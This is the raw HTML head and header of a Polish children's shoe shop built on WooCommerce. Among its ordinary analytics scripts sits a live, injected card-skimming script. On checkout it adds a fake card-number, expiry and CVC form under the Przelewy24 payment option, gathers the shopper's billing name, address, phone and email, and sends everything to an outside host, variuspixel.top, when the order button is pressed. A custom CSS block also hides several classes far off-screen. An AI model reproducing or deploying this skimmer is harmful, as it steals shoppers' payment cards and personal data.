<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oliloli.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oliloli.pl/wp-json/wp/v2/product_cat/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oliloli.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.4.0" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-128574868-1', 'auto');
			ga('send', 'pageview');
		</script>

	<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://variuspixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "zamowienie";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_przelewy24")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Numer karty *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Data ważności *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Kod zabezpieczający *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_przelewy24").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_przelewy24").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">			<link rel="prefetch" as="font" href="https://oliloli.pl/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.6.3" type="font/woff">
					<link rel="prefetch" as="font" href="https://oliloli.pl/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.6.3" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1278106635688560', url);
fbq('init', '1278106635688560', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.color-text-secondary {position:absolute; left:-9379px}
.opacity-hover-l {position:absolute; left:-6429px}
.transition-all-smooth {position:absolute; left:-24389px}
.overflow-y-scroll {position:absolute; left:-22570px}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.page-heading{margin-bottom:25px}.header-color-white .navbar-toggle{color:#222}.page-heading,.breadcrumb-trail{background-image:var(--page-heading-bg,url(http://8theme.com/import/xstore/wp-content/uploads/2016/05/breadcrumb-1.png));margin-bottom:var(--page-heading-margin-bottom,25px)}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1980px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='etheme-ajax-search-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/header/parts/ajax-search.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-account-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/header/parts/account.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/mega-menu.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://oliloli.pl/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
</head>
<body class="archive tax-product_cat term-polbuty-dziewczynka term-33 wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-4 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-default wide et-preloader-off et-catalog-off  s_widgets-open-close et-enable-swatch wpb-js-composer js-comp-ver-8.7.2 vc_responsive" data-mode="light">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1278106635688560&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-start mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://oliloli.pl/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-13">Search input</label>
                    <input type="text" value=""
                           placeholder="Wyszukaj..." autocomplete="off" class="form-control" id="et_b-header-search-input-13" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-4 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-start et_element-top-level" >
        <a href="https://oliloli.pl">
            <span><img width="300" height="62" src="https://oliloli.pl/wp-content/uploads/2017/12/logo-300.png" class="et_b_header-logo-img" alt="" decoding="async" /></span><span class="fixed"><img width="300" height="62" src="https://oliloli.pl/wp-content/uploads/2017/12/logo-300.png" class="et_b_header-logo-img" alt="" decoding="async" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-1 pos-static">
			

<style>                .connect-block-element-pEkPT {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-pEkPT > div,
                .et_element.connect-block-element-pEkPT > form.cart,
                .et_element.connect-block-element-pEkPT > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-pEkPT > .et_b_header-widget > div, 
                    .et_element.connect-block-element-pEkPT > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-pEkPT .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-pEkPT .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-pEkPT align-items-center justify-content-end">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://oliloli.pl/moje-konto/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-start">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

								
				                    <span class="et-element-label inline-block mob-hide">
						Zaloguj / Zarejestruj					</span>
								
				
			</span>
    </a>
					
                <div class="header-account-content et-mini-content">
					                    <div class="et-content">
												                        <form class="woocommerce-form woocommerce-form-login login " data-tab-name="login" autocomplete="off" method="post"
                              action="https://oliloli.pl/moje-konto/">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Nazwa użytkownika lub email                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" title="username"
                                       class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Hasło&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
							
                            <a href="https://oliloli.pl/moje-konto/lost-password/"
                               class="lost-password">Zgubione Hasło?</a>

                            <p>
                                <label for="rememberme"
                                       class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Zapamiętaj mnie</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="58a790b5cf" /><input type="hidden" name="_wp_http_referer" value="/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=mrugala-buty" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Zaloguj">Zaloguj</button>
                            </p>
							
							
                        </form>
						
						
                    </div>

                </div>
					
	</div>



<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type1  et-quantity-right et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
        <a href="https://oliloli.pl/obserwowane/" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-center et-toggle currentColor">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" xml:space="preserve"><path d="M99.5,31.5C98.4,17.2,86.3,5.7,71.9,5.3C63.8,5,55.6,8.5,50,14.5C44.3,8.4,36.4,5,28.1,5.3C13.7,5.7,1.6,17.2,0.5,31.5
                    c-0.1,1.2-0.1,2.5-0.1,3.7c0.2,5.1,2.4,10.2,6.1,14.3l39.2,43.4c1.1,1.2,2.7,1.9,4.3,1.9c1.6,0,3.2-0.7,4.4-1.9l39.1-43.4
                    c3.7-4.1,5.8-9.1,6.1-14.3C99.6,34,99.6,32.7,99.5,31.5z M49.6,89.2L10.5,45.8c-2.8-3.1-4.5-7-4.7-10.9c0-1,0-2,0.1-3
                    C6.8,20.4,16.6,11,28.2,10.7c0.2,0,0.5,0,0.7,0c7.4,0,14.5,3.6,18.8,9.7c0.5,0.7,1.3,1.1,2.2,1.1s1.7-0.4,2.2-1.1
                    c4.5-6.3,11.8-9.9,19.6-9.7c11.6,0.4,21.4,9.7,22.4,21.2c0.1,1,0.1,2,0.1,3v0c-0.2,3.9-1.8,7.8-4.7,10.9L50.4,89.2
                    C50.2,89.4,49.7,89.3,49.6,89.2z"/></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
		                    </span>
                	
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
			
    <div class="et-mini-content">
		        <div class="et-content">
					
		        <div class="et_b_wishlist-dropdown product_list_widget cart_list" >
			                <p class="empty">No products in the wishlist.</p>
			        </div><!-- end product list -->
	
        <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper">
                <p class="buttons mini-cart-buttons">
                    <a href="https://oliloli.pl/obserwowane/"
                       class="button btn-view-wishlist">Wyświetl obserwowane</a>
                </p>
            </div>
        </div>
	        </div>
    </div>
	
	</div>


	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-right et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://oliloli.pl/koszyk/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 9.144c0.024-0.384-0.12-0.768-0.408-1.056s-0.672-0.456-1.104-0.456h-4.368l-5.52-7.368c-0.096-0.144-0.288-0.24-0.48-0.24s-0.36 0.096-0.456 0.24l-5.52 7.368h-4.464c-0.84 0-1.512 0.672-1.512 1.512v1.896c0 0.84 0.672 1.512 1.512 1.512h0.456l1.536 9.336c0.192 1.2 1.2 2.064 2.424 2.064h11.976c1.2 0 2.232-0.864 2.424-2.064l1.536-9.336h0.456c0.84 0 1.512-0.672 1.512-1.512v-1.896zM1.224 9.144c0-0.192 0.168-0.36 0.384-0.36h3.6l-0.192 0.264c-0.024 0-0.048 0-0.072 0-0.576 0-1.056 0.48-1.056 1.056s0.48 1.056 1.056 1.056c0.576 0 1.056-0.48 1.056-1.056 0-0.12-0.024-0.264-0.072-0.384l0.72-0.96h10.824l0.72 0.96c-0.048 0.096-0.072 0.216-0.072 0.384 0 0.576 0.48 1.056 1.056 1.056s1.056-0.48 1.056-1.056c0-0.576-0.48-1.056-1.056-1.056-0.024 0-0.048 0-0.072 0l-0.192-0.264h3.6c0.192 0 0.384 0.192 0.384 0.384v1.872c0 0.192-0.192 0.384-0.384 0.384h-20.904c-0.192 0-0.384-0.192-0.384-0.384v-1.896zM7.512 7.632l4.536-6.072 4.56 6.072h-9.096zM3.24 12.576h17.664l-1.536 9.144c-0.12 0.648-0.672 1.104-1.296 1.104h-12c-0.648 0-1.2-0.48-1.296-1.104l-1.536-9.144zM12.048 0.312v0 0 0zM15.864 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM8.28 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM12.072 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://oliloli.pl/sklep/"><span>Wróć do sklepu</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://oliloli.pl/koszyk/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Suma:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://oliloli.pl/zamowienie/" class="button btn-checkout wc-forward">Zamówienie</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-underline  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-new-menu-main" class="menu"><li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2710 item-level-0 item-design-dropdown columns-2"><a href="https://oliloli.pl/" class="item-link">HOME</a></li>
